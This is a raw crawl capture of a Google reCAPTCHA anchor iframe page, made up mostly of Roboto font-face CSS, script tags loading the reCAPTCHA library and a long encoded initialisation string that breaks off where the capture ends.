request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mju4x3rojba7
body_size: 48538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-Qu5us3dWrs-JpYxVgjazw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-Qu5us3dWrs-JpYxVgjazw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Qu5us3dWrs-JpYxVgjazw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fConobw6s+w5QrwrDCpcOww6rCnyZlw5QfKMK9IsO2asKsfsKsa2nCkQJ+TB5cwp/CjsO3d8OVBhfDh8KXfcOmw6J/wpnCs3nCo8O3woHCui7CpMKKwrLDsV7DiGbCucOGw4DDj8KXBsOHGsK5w5JtNMK3wqkUw6DCosKsSMOBwrbDjE1/[base64]/w4QLWVPDnMKNTcOtNxHDjMK1w5LChV8+wrI/IE8SwqzDlTvCg8KGw5kQwrNhGlvCm8OrbcOSfigkG8O4w5jCnmrDnkzCv8KkXcKpw6lqw5zCvig7w5McwqTDhcO7cTMFw6dTTMKEJcO1Pwl4w7LDpsOBcTJ4wr3Cm1Amw6ZCCMKwwrw8wrdAw5wFOMKuw4Ivw7wVcA54ZMOjwqg/wpbCq00TZkrDmx1WwpTDm8O1w6YIwoPCtlNUQcOyRsK/[base64]/[base64]/DqcOxREjCmRPCj1fCni7CncKQX8KAwp8AG8KrfMOfw4EYfsKywq5qEcKkw7J3eiLDj8K4S8OVw45YwpdBD8K0wrbDi8OuwpXCusOQRBVCaEJNwpwGSVnCnlliw4jCols3eF3Dv8K5EQcNIHnDg8OAw68Ww4fDkVbDk03DjyHCssO4WnkpPm86O1IQd8Kpw5R/MwIZaMO8YMOuG8Oew5sYd1A0Rjl7wpfCssOoRl0HHizDgsKdw4oiw7nDjgpyw6sOcg03YsKiwr4EFsKkYExhwp3DlMKiwoQRwoYqw6MPP8OHw7DCocO2B8OtakdCwovCtMOzw6/DlW/DqgbDt8KkScO6GH0ew7zCnsOOwq0JTEZxwobDkGXCnMOMfcKZwotlazDCiRnCmWxxwrB6GE1vw4Frw43DlsK3OFrClXTCrcO9VBvDkwPCvcOKwr1VwqTDn8OPckHDhUUTAHrDlcObwpLDicOvwrdhe8OfY8K2wq9EPhsqO8OKw40Uw65nJVwkKB8/RsOSw40zbAkpelPCiMK2McK8w5HCi3XDlsKJcAzCrTzCpVpiXcOsw4wmw7LChMK2wqFzw5xUwrc/I1AJG1M4LHvCm8KQU8K8SwYpCcOfwo0YTcKuwplGWMOTNxR+wr1+FcOrwqLCjMOKaE5UwpVjw4jCrTPCscKewpJGEmPCjsKLw5rCnRt0CcK4wobDq2bDlsKuw5kUw75VMkXCp8Ojw4zDi1XCsMKkeMO2ODJzwobChAY5RTpBw5Bxw7jCscO4wr/Du8Oqwp/DpkDCisKowqEew6Uew6ZaJcKcw5nClXTDqiTCuCVvO8OmD8KkLFwuw4EfcsOlwpkOw51fQMKuw7UqwrZzcsOYw45DUcOaIcO4w74ewp46LMOEwrlkYzVrcmABw6U1PwjDikpDwrvDgkXDlsOYUFfCt8OOwqTDn8OowpY/woF0KBI7FydVf8Oow4cVfE8BwoVTB8Ozw43DgcK1WjnDvcOKwqlGMF3CqiRiw4pLw4FBNMKRwp3Criw3ZsOGw4oqw6TDkj/[base64]/[base64]/w6jCoMKYw55awrbDhWLCtMOdwpPCiH3CtxzCt1ouw7vDrGl0w6DCvwnDlGlmw7TCpGjDncKISl7CmcOKwoRycsKEOWA0QMOAw69kw5jDjcKYw67CtDsuWsORw5DDhcK3wqJWwrQ1esKYckvDgWPDk8KRw47DnsKBwoYLw77CpGHCmxbCicKgw5ZqRXVmSFvCiGnCmT/CrcKBwqzCg8OPHMOObMOxwr8lKsK5wq4cw6dVwpB4wrhMOMO5w6vCpAfCtsK/bGcHLcK7wpjDmiwOwoUqbMOQPsOtJG/Chn5Sc2jCvGU8w7tBIcOtBsKvw4LCqnXCl2TCp8Kje8OWw7PDpmHCkA/[base64]/DksOFDVbDiMKnFEjCsFTChRXCqMKjw4xxYsO/ZztxO1A7MWVjwoDCpic3wrHDr2TDicOUwrkww6zCmnEXKCfDpxs7F0XDuzI7w48sCS7Cm8OywrXCqTldw6R+w6bDisKAwoXDtVrCrMOMwoQGwo/CocOvSMKmKR8ow6MxBcKRUMK5az5IXMKAwrHCkkrDpmpIwod/JcOBwrDCnMKYwrMeXsKtw6zDnm/CgFE8ZUYhw6ZBNGvCicKjw58XbzBWTwYzwq9GwqsYF8KHQRQEwrRlwrhCUWfDh8Ozwocyw4LDkHIpW8OPYSV4ZMO4wojDucOgAMOAHsK5b8O9w4M3PSxjwqFIInbCohnCu8Kfw6Mewp4owot0J1zCisK+bBYRwr/DtsK3w54gwrfDusOpw5saQAAVwoAXw7HCp8KmUcOUwq9wacKPw6ROe8Oww4RLK23ClFzDuCvCm8KScMOOw73DnxFUw5dKw4gwwpZqw4tuw6JhwrUHwrrCkCTCrxXDh0LComsFwo5jXcOpwq9lKzlFDB0ew6tNwrkZwqPCv3xZYcKySMOpbcO/[base64]/[base64]/[base64]/Dg8KRw5rCvMO5wphew6LCgcO1ZyUxOMK6KcOFO2MDwo7DksKoF8O5J2wXw7HChUTCs3VHNMKuUWgTwp7CnMKlw6vDgF1WwpQEwqXCrGnCvSbCo8OmwpHClCVoV8K4w6LCsybCnxAXwrB7wrPDv8ObCgEpwp8Uwp/DtcOIw4RMe2/Di8OILsOMA8KoJ3kxZiQ2OMOPw6cZC1DCjMKvWsKlZcK2wrjCncO6wqpxbsKqIMKyBkVdWMKMWsK9OMKsw7cXC8OZwpfDpcO+ZUPDhUbCscKfH8KdwrQww4PDusORw4DCq8KXC0HDpsK7M2zDuMO1w5XCjsK2HnfCucKsLMKow64Pw7nCr8KYVkbCgz9AOcKCw4TCll/DpEZfNk/DosOSGGTCoiTDlsOZUQRhJm/[base64]/Dpi1pRMKwwpHDocK/w7IlV1l6w4scZnnChGhswopew7Jlwr/[base64]/CkUx8GULDrMO0VMOvD1hPEx7CrsOQaF3CnSzDknPCrX9+wprDv8OKJ8Opw4jDssKyw7HDhlF9w7zDsyPCozXCkQUgw6knw7zCv8OtwpHDkcKYUcKaw7/[base64]/CgGnCpcKXKcOueHZnKsOwwol4HcOHLRlTT8ONaiDChBITw79Tb8KmDTvCtHTCp8OlIcK8w6nDqmnCqQrDjlkjBMOAw4LCjWF1H1jDmsKJFMK5wrFxw6s